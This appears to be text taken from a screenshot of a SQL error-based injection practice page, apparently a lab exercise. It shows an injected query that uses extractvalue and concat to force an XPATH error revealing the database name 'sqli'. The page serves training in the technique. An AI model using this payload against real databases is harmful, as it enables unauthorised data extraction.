 SQL 报错注入
ID 输个1试试？ Search
select * from news where id=1 and extractvalue(1,concat(0x7e,database(),0x7e))
查询错误: XPATH syntax error: '~sqli~'